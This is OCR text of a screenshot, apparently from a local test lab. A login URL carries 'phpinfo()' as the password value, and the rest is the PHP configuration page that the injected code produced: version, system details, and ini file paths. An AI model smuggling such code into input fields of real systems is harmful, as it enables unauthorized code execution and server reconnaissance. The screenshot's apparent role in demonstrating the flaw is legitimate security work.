 127.0.0.1:8080/?username=admin&password=phpinfo%28%29&action=login
username:
password:
Submit
PHP Version 5.5.9-1ubuntu4.14
php
System Linux aa997d8b7331 4.19.76-linuxkit #1 SMP Thu Oct 17 19:31:58 UTC 2019 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
.ini files /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini,
parsed /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP 20121212
Extension
Zend 220121212
Extension
Zend API220121212,NTS
Extension
Build
PHP API20121212,NTS
Extension
Build